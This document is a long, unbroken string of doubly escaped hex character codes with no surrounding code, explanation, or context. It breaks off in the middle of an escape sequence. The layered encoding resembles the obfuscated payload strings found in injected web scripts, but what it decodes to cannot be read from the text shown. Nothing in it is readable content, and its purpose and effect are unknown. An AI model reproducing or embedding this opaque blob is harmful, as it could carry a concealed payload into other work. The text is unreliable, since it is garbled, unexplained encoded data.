\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5